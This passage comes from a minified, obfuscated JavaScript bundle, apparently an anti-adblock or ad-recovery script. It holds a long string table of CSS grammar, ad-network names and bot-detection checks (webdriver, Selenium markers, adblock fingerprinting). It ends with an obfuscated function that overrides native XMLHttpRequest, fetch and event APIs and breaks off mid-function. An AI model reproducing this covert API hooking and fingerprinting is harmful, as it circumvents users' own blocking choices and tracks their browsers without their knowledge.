)","<percentage>|<length>","Number","<image>","none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized","connection","MediaSettingsRange","linear-gradient( [[<angle>|to <side-or-corner>]||<color-interpolation-method>]? , <color-stop-list> )","computed","repeating-linear-gradient( [<angle>|to <side-or-corner>]? , <color-stop-list> )","emit","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5","caption|icon|menu|message-box|small-caption|status-bar","adthrive","add","isTcfRequired","inline|block|horizontal|vertical","TypeSelector","<single-animation-iteration-count>#","pathname","lr-tb|rl-tb|tb-rl|lr|rl|tb","remove","scaleX( [<number>|<percentage>] )","profile.shouldApplyGdpr","[auto|block|swap|fallback|optional]","Please enter the password","http://localhost","[<page-selector>#]?","( <media-condition> )|<media-feature>|<general-enclosed>","skew( [<angle>|<zero>] , [<angle>|<zero>]? )","Scope","Failed to decode protect-id: id is empty","Unsupported version: ","abTest","bnh6bg==","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","gpt-enliple","thatgossip.com","tail","delete","normal|sub|super","add|subtract|intersect|exclude","insertRule","sepia( <number-percentage> )","-moz-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-radial-gradient( <-legacy-radial-gradient-arguments> )","webkitResolveLocalFileSystemURL","pubstack","IntersectionObserverEntry","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0","<line-width>||<line-style>||<color>","<header","*[id]","[[<family-name>|<generic-voice>] ,]* [<family-name>|<generic-voice>]|preserve","responseText","none|<string>+","<custom-ident>|<string>","random","<geometry-box>#","src","xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","Plus sign","opacity","electron",'"><\/script>',"b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","<feature-value-declaration>","adsinteractive","xhr_defer","none|<image>|<mask-source>","style","Keyword","no-limit|<integer>","querySelector","mimeTypesConsistent","isInAdIframe","done","<feature-value-block>+","core-ads","?as-revalidator=","number-token","border-box|padding-box|content-box","read-only|read-write|read-write-plaintext-only","isUnregistered","none|left|right|both|inline-start|inline-end","protectHtml","originalUrl","domAutomation","[<line-names>? [<track-size>|<track-repeat>]]+ <line-names>?","eat","SelectorList","iframe","true|false","opera","[recoverTcfCMP] __tcfloaded_cache miss. Loading...","ar-yahoo-v1","inventory-removal-key","visible|hidden|clip|scroll|auto","element-invisible-selector","<frequency>|<percentage>","cnlwYQ==","auto|touch","<color>{1,4}","originalColumn","break-walk","__sa_","[diagonal-fractions|stacked-fractions]","oklch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","auto|grayscale","reset","170WtzSXe","configIndex","dispatchEvent","frames","auto|none|enabled|disabled","[<integer>&&<symbol>]#","source","[center|[[top|bottom|y-start|y-end]? <length-percentage>?]!]#","createList","read-only|read-write|write-only","Expected more digits in base 64 VLQ value.","components","Identifier, string or comma is expected","title","` node type definition","auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation","firstChild","device-cmyk( <number>#{4} )","auto|<length>|<percentage>","poster","replace|add|accumulate","<length>{1,2}|auto|[<page-size>||[portrait|landscape]]","Too many hex digits","errArgs","-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body","num","<number>|left|center|right|leftwards|rightwards","<'bottom'>","coachjs","<'min-height'>","normal|stretch|<baseline-position>|[<overflow-position>? <self-position>]","semicolon-token","in [<rectangular-color-space>|<polar-color-space> <hue-interpolation-method>?|<custom-color-space>]","normalize","sources","<relative-real-selector>#","rel","auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>","set","skip","gptDisabledByMissingTcf",".source","ChromeDriverw","_sources","consumeUntilSemicolonIncluded","ADS_FRAME","auto|never|always|<absolute-size>|<length>","getComponents","freestar","about:","inline-block|inline-list-item|inline-table|inline-flex|inline-grid","detections","navigator.webdriver is undefined","/f.min.js","iterations","svb","eWJmcQ==","<angle-percentage>","originalLine","isInRootIframe","__isPrebidOnly event listener removed","leave","navigator.mimeTypes is undefined","padding|border","env( <custom-ident> , <declaration-value>? )","Failed to detect bot","head","<'left'>","auto|<length>","syntaxStack","isCmpBlockedFinally","CDC","Blocked ","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==","addProperty_","scanSpaces","Combinator","normal|break-word|anywhere","FeatureFunction","CefSharp","none|discard-before||discard-after||discard-inner","tokenStart","is_blocking_ads","target-counters( [<string>|<url>] , <custom-ident> , <string> , <counter-style>? )","_top","setPAAPIConfigForGPT","v20250731","que","scheme","Rule","/inventory?host=","xyz|xyz-d50|xyz-d65","rtt","tokenType","prelude","none|<single-transition-property>#","name","preconnect","gpt-anymind","upload","addType_","<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>","useractioncomplete","Identifier is expected but function found","auto? [none|<length>]","getLocationFromList","lastUrl","/prebid.js"," undefined","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]","number","__tcfloaded_cache","<target-counter()>|<target-counters()>|<target-text()>","adsense","tokenIndex","pseudo","-moz-calc(","rgba(247, 248, 224, 0.5)","drag|no-drag","grad","Number sign is expected","checkAtruleDescriptorName","pbjs","GeneralEnclosed","memory","[normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]]#","e2VGJU9YclEyPm5wM0pOXTQ3dQ==","auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical","bot","not <query-in-parens>|<query-in-parens> [[and <query-in-parens>]*|[or <query-in-parens>]*]","list","cmd","side_ad","upright|rotate-left|rotate-right","as_country","browserEngineKind","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv","fromCodePoint","replaceAll","race","<keyframe-selector># { <declaration-list> }","[<length-percentage>|left|center|right] [<length-percentage>|top|center|bottom]?","map","<'inset-inline-start'>","[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>","repeating-radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","renderer","c3ZtbQ==","fromSourceMap","gpt-vuukle","row|row-reverse|column|column-reverse","addIframeVisibilityCheckHandler","__marker","<'min-width'>","immediate","Scheduler Terminated with unexpected non-error instance: ","issue","ar-v1","decorate","auto|optimizeSpeed|optimizeLegibility|geometricPrecision","<'margin'>","cross-fade( <cf-mixing-image> , <cf-final-image>? )","indexOf","deep","urlFilter","delay","turn","[<'scroll-timeline-name'>||<'scroll-timeline-axis'>]#","Window_setInterval","error","WhiteSpace","installedModules","last_bfa_at","POST","getNode","inset?&&<length>{2,4}&&<color>?","floor","isAbsolute","right","normal|[<string> <number>]#","null","[row|column]||dense"," used missed syntax definition ","applySourceMap","purpose","\n--","supports","start|middle|end","AtrulePrelude","success","blockIVT","last","normal|italic|oblique <angle>?","normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity","tagNameFilter","RTCEncodedAudioFrame","[normal|x-slow|slow|medium|fast|x-fast]||<percentage>","getLastListNode","div","as_session_id","none|[ex-height|cap-height|ch-width|ic-width|ic-height]? [from-font|<number>]","$cdc_asdjflasutopfhvcZLmcf","https://c.html-load.com","eof","symplr","<line-width>{1,4}","googletag","width|height|block|inline|self-block|self-inline","Atrule","intersectionRect","<'min-block-size'>","[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]?|[[left|right] <length-percentage>]&&[[top|bottom] <length-percentage>]]","invalid protect-id prefix: ","skipValidation","string","clientHeight","none|<dashed-ident>#","clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor","Failed to get encoded-id version: encoded-id is empty","_WEBDRIVER_ELEM_CACHE","acceptableAdsBait","inside|outside","solid|double|dotted|dashed|wavy","selector( <complex-selector> )","ignoreInvalidMapping","<number [0,∞]> [/ <number [0,∞]>]?","<attachment>#","content_ad","none|<custom-ident>","rlh","googletag cmd unshift failed : ","getFirstListNode","inset( <length-percentage>{1,4} [round <'border-radius'>]? )","mask","mezzomedia","[historical-ligatures|no-historical-ligatures]","svh","152450efpZoB","raider.io","window.top.apstag.runtime.callCqWrapper","logs","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==","none|auto|<percentage>","DOMParser","nhn","generatedLine","PerformanceEntry","Maximum iteration number exceeded (please fill an issue on https://github.com/csstree/csstree/issues)","ease|ease-in|ease-out|ease-in-out|cubic-bezier( <number [0,1]> , <number> , <number [0,1]> , <number> )","textAd","process","freeze","normal|<percentage>","<media-query-list>","<length>{1,4}","matchAll","Type of node should be an Object","property","not <supports-in-parens>|<supports-in-parens> [and <supports-in-parens>]*|<supports-in-parens> [or <supports-in-parens>]*","show|hide","https://html-load.com","yahoo-mail-v1","getType","as_last_moved","AS-ENCODED-VAL","auto|<svg-length>","log_version","auto|stable&&both-edges?","undefined","pageview","navigator.permissions is undefined","<predefined-rgb> [<number>|<percentage>|none]{3}","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==","navigator.appVersion is undefined","auto|none|text|all","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2","none|[<svg-length>+]#","gpt-adingo","<media-in-parens> [or <media-in-parens>]+","removeItem","repeat( [auto-fill|auto-fit] , [<line-names>? <fixed-size>]+ <line-names>? )","position:relative;align-items:center;display:flex;","dvh","slotRequested","fromArray","matrix( <number>#{6} )","cmpStr","nullable","path( [<fill-rule> ,]? <string> )","?version=","Property","space-between|space-around|space-evenly|stretch","opacity( [<number-percentage>] )","direction","https://qa.ad-shield.io","getArg","[<predefined-rgb-params>|<xyz-params>]","inmobi","gpt-nextmillenium","isDomainShardingEnabled","[csstree-match] BREAK after 15000 iterations","checkStructure","eachMapping","autoRecovery","[recoverTcfCMP] __tcfloaded_cache set","parentElement","state","rawMessage","parse","<integer>","text/html","auto|<color>{2}","[<bg-layer> ,]* <final-bg-layer>","sticky","HyphenMinus is expected","geb","VENDOR",'"inventories"',"Analytics.event(","auto|<length-percentage>","<'container-name'> [/ <'container-type'>]?","round( <rounding-strategy>? , <calc-sum> , <calc-sum> )","LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T","<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>","fminer","matchMedia",'<h3 style="margin:0;padding:0;font-size:12px;line-height: 1.2em;color:black;">',"Invalid protect url prefix: ","useragent","https://qa.html-load.com","protectUrlContext","/cou/iframe","marker-end","Node_textContent","object","file","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a","response","hwb( [<hue>|none] [<percentage>|none] [<percentage>|none] [/ [<alpha-value>|none]]? )","auto|fixed","auto||<ratio>","toPrimitive","normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps","[clip|ellipsis|<string>]{1,2}","requestNonPersonalizedAds","setTargetingForGPTAsync","[<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>? <auto-repeat> [<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>?","navigator.productSub is undefined","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=","<head","encodeId","viewport_document","<wq-name>|<ns-prefix>? '*'","<'height'>","<string> [<integer>|on|off]?","/pagead/drt/ui","gamezop.com","generated","Terminate - not active","allocateCursor","contain|none|auto","PerformanceResourceTiming","is_admiral_adwall_rendered","cos( <calc-sum> )","nextCharCode","matchStack","9999","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020","node","1825zlzBoz","2sFUZbA","<html","toLog","nightmarejs","start prebid request bidsBackHandler for ","butt|round|square","<length-percentage>{1,2}","http://","lastChanged","_file","sourceRoot","Unknown at-rule descriptor","Navigator","unknown","reject","startLine","fill|contain|cover|none|scale-down","ads-partners.coupang.com","mustExcludeStrings","normal|<string>","substringToPos","<svg-length>","collapse|separate","20030107","comment-token","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","[alternate||[over|under]]|inter-character","as_inmobi_cmp_host","visualViewport","replaceSync","[<angular-color-stop> [, <angular-color-hint>]?]# , <angular-color-stop>","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","Operator","samsungbrowser","__fxdriver_unwrapped","[shorter|longer|increasing|decreasing] hue","clip-path","setTimeout","none|<track-list>|<auto-track-list>|subgrid <line-name-list>?","windowExternal","Inventory(","static|relative|absolute|sticky|fixed|-webkit-sticky","content-box|border-box","<bg-image>#","getCategoryExclusions","eatIdent","detect","as_key","normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>","OutOfPageFormat","timestamp","z-index","forEachRight","Raw","<integer>|<length>","<ident-token>|<function-token> <any-value>? )","chromium","numeric-only|allow-keywords","dvmin","throw","getAttribute",".getAdserverTargeting","lines","target-counter( [<string>|<url>] , <custom-ident> , <counter-style>? )","Invalid protect url: ","pub_300x250m","adv-space","getProperty","fundingchoices","setSource","cmp_blocked","decorator","[<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#","event_sample_ratio","data-sdk","/negotiate/script-set-value","})()","__as_rej","element display none important","silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]"," not an object","Number sign is not allowed","didomiConfig","<blend-mode>|plus-lighter","adlib","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","readSequence","data-","__uspapi","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>","label","base[href]","api.reurl.co.kr","getConsentMetadata","marginheight","aWQ=","pos","leboncoin.fr","WebGLRenderingContext is null","[recoverTcfCMP] ","<font-weight-absolute>{1,2}","CanvasCaptureMediaStream","uBO:","tcloaded","left","Blocked slot define: [","HTMLVideoElement","INTERSTITIAL","!boolean-group","clear","getName","BatteryManager","prod","location","<counter-style>|<string>|none","notificationPermissions signal unexpected behaviour","IFrame","permission","https://report.ad-shield.cc/","langenscheidt.com","as-extra","firefox","nth","<single-animation>#","skipSC","marginwidth","j7p.jp","[<length-percentage>|<number>|auto]{1,4}","computeSourceURL","lastIndexOf","auto|normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]","/asn","initial|inherit|unset|revert|revert-layer","!self","Unknown node type:","CDC-token","prototype","normal|compact","encodeUrl","window.parent._df.t","Brackets","destroySlots","gpt_loaded_time","ad01","charCodeAt","str"," | ","api.ootoo.co.kr","html","Not supported insert-rule | rule: ","sourceMapURL could not be parsed","none|[<'flex-grow'> <'flex-shrink'>?||<'flex-basis'>]","Terminate - empty profile","unit","ivt","normal|spell-out||digits||[literal-punctuation|no-punctuation]","Identifier is expected","ping","repeat|stretch|round","/widgets.html","then","webkitSpeechGrammar","symbol","':' [before|after|first-line|first-letter]","<unknown>","shift","<'padding-left'>","getUserIds"," > div { justify-content:center; } #","<'width'>","getPrototypeOf","visible|hidden|collapse","Missed `structure` field in `","beforeunload","<complex-selector>#","sleipnir/","inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center","initInventoryFrame","releaseCursor","wdioElectron","handlers","content-box|padding-box|border-box","match","FIRST_ORDERED_NODE_TYPE","SyntaxReferenceError","__driver_evaluate",'" as-key="',"clientWidth","fo2nsdf","<-ms-filter-function-progid>|<-ms-filter-function-legacy>","circle( [<shape-radius>]? [at <position>]? )","auto|from-font|<length>|<percentage>","auto|after","https://ad-delivery.net/px.gif?ch=2","parseInt","writable","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","HTMLSourceElement","any","isDelim","Expect `","skewX( [<angle>|<zero>] )","<type-selector>|<subclass-selector>","<html ","em5iZw==","blocked","snapInterval( <percentage> , <percentage> )|snapList( <percentage># )","[recoverTcfCMP] __tcfloaded_cache set. Value: ","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","calc(","body","sourcesContent","recovery_started","inherit","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==","</pre>","<time>|<percentage>","><head><script>","frameStatus:failed","Bad syntax","fonts.googleapis.com","[<string>|<url>] [layer|layer( <layer-name> )]? [supports( [<supports-condition>|<declaration>] )]? <media-query-list>?","61578SlbfRp","charAt","none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset","<shape-box>|fill-box|stroke-box|view-box","from-image|<angle>|[<angle>? flip]",".pages.dev","terms","default|menu|tooltip|sheet|none","bhg.com","[<url>|<gradient>|none] [<length-percentage>{4} <-webkit-mask-box-repeat>{2}]?","<'border-top-width'>||<'border-top-style'>||<color>","Percent sign is expected","NmFreWhvcjgwbTM3c2xmdzF2eHA=","test","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==","rch","Field `","minmax( [<length-percentage>|min-content|max-content|auto] , [<length-percentage>|<flex>|min-content|max-content|auto] )","em1wYw==","consume","visibility","always|[anchors-valid||anchors-visible||no-overflow]","height-equal-or-greater-than","__fpjs_d_m","sectionChange","heightEval","isElementDisplayNone","combo","<masking-mode>#","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==","[<counter-name> <integer>?]+|none","<'top'>{1,2}","Terminate - IVT blocked","auto|<integer>{1,3}","[<length>{2,3}&&<color>?]","RunPerfTest","XXX","opacity:","auto|<color>","[<'offset-position'>? [<'offset-path'> [<'offset-distance'>||<'offset-rotate'>]?]?]! [/ <'offset-anchor'>]?","aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","aW5wdXQ=","element-selector","collect"," is blocked","<media-query>#","isChannelConnected","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-y'>","errorTrace","descriptors","concat","false","d2VneWpwenV4MzhxMmE5dm1pZm90","addEventListener","javascript:","insertImpl","display:inline-block; width:300px !important; height:250px !important; position: absolute; top: -10000px; left: -10000px; visibility: visible","<'inset-block-end'>","Performance.network","MediaQuery","window.top._df.t","fromEntries","Apple","content_area","adblock_fingerprint","adms","purpose1 consent timeout","<angle-percentage>{1,2}","tagName","Profile","isParentsDisplayNone","space-all|normal|space-first|trim-start|trim-both|trim-all|auto","text","load","compareByOriginalPositions","_fa_","as_console","textContent","__replaced","flip-block||flip-inline||flip-start","cultureg","getOutOfPage","applyRatio","OWptYW53eXF4MHM1NHp1dG82aA==","ZmthZA==","none|[fill|fill-opacity|stroke|stroke-opacity]#","<'right'>","__gppLocator","Terminate - non-adblock","<mf-name> : <mf-value>","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","<position>#","[recoverTcfCMP] __tcfloaded_cache","invalid protect-id length: ","HTMLFormElement","child|young|old","adsbygoogle","didomi","BotDetector.detect can't be called before BotDetector.collect","[AdBlockDetector] page unloaded while checking request block. ","joinAdInterestGroup","originalPositionFor","exp( <calc-sum> )","!(function(){","No element indexed by ","signalStatus","validate","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]","length","scope","calledSelenium","Document","onorientationchange","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","window.Notification is undefined","radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","RENDERER","sent","none|[<shape-box>||<basic-shape>]|<image>","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var 